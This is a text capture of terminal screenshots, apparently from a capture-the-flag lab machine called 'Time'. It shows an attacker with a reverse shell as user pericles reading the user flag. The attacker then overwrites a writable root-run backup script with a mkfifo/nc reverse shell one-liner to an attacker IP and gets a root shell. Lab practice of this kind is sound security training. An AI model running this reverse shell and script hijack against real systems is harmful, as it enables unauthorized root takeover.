 Applications
lun, ott 26 18:38
fr
Time : nc — Konsole
File Edit View Bookmarks Settings Help
Listening on [0.0.0.0] (family 0, port 5555)
Connection from 10.10.10.214 47188 received!
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c "import pty;pty.spawn('/bin/bash')"
pericles@time:/var/www/html$ ls -la
ls -la
total 36
dr-xr-xr-x 7 pericles pericles 4096 Oct 23 06:44 .
drwxr-xr-x 3 root     root     4096 Sep 21 02:26 ..
drwxr-xr-x 2 root     root     4096 Oct 20 19:48 css
drwxr-xr-x 7 root     root     4096 Jan  6  2018 fonts
drwxr-xr-x 3 root     root     4096 Jan  6  2018 images
-rwxr-xr-x 1 root     root     4657 Oct 22 21:08 index.php
drwxr-xr-x 2 root     root     4096 Oct 20 19:41 js
drwxr-xr-x 7 root     root     4096 Jan  6  2018 vendor
pericles@time:/var/www/html$ cd /home
cd /home
pericles@time:/home$ ls
ls
pericles
pericles@time:/home$ cd pericles
cd pericles
pericles@time:/home/pericles$ ls
ls
snap  user.txt
pericles@time:/home/pericles$ cat user.txt
cat user.txt
6b7f5b0a6790a3fc10b17aacbe8b6b02
pericles@time:/home/pericles$ ls -la /usr/bin/timer_backup.sh
ls -la /usr/bin/timer_backup.sh
-rwxrw-rw- 1 pericles pericles 88 Oct 26 17:35 /usr/bin/timer_backup.sh
pericles@time:/home/pericles$ cat /usr/bin/timer_backup.sh
cat /usr/bin/timer_backup.sh
#!/bin/bash
zip -r website.bak.zip /var/www/html && mv website.bak.zip /root/backup.zip
pericles@time:/home/pericles$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/
sh -i 2>&1|nc 10.10.14.116 1234 >/tmp/f" >/usr/bin/timer_backup.sh
<0.10.14.116 1234 >/tmp/f" >/usr/bin/timer_backup.sh
pericles@time:/home/pericles$ cat /usr/bin/timer_backup.sh
cat /usr/bin/timer_backup.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.116 1234 >/tm
p/f
pericles@time:/home/pericles$ p
Time : nc
Time : bash — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:/tmp/Time$ nc -lnvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.10.214 60664 received!
/bin/sh: 0: can't access tty; job control turned off
# whoami;id
root
uid=0(root) gid=0(root) groups=0(root)
# ls
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swap.img
sys
test
tmp
usr
var
#
fasto@fasto-WRT-WX9:/tmp/Time$
Time : bash